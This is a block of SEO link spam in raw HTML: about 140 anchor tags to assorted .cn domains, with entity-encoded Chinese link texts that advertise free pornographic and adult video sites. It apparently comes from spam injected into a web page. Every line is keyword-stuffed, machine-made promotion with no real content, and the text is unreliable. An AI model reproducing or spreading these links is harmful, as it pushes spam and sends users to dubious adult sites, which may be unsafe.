<a href="http://olhsjqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rz818.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://tsze.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://yarlik.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xlwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://dishack.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hf92.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yesweshare.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spglw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jsjyba.com" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://yepsen.com.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ganwurensheng.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qk63.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://6dyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://012336.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://dfug.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://qdssj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bolishudian.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://zqcid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c825.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://iiyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://oigc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://joy366.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tl2018.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tel6688.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://fzwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://5dws.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://loongnet.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peakwb.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szoec.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omov.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://63lw.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js6d.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://bolishudian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://inob.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://od55t402.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://zhwei.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://moooton.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://eruw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baihequan.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://idive.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cablct.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://womanfans.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzeps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://vp99.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://golf36.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lns02.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zlrich.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://cztongheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://afrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://hjay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
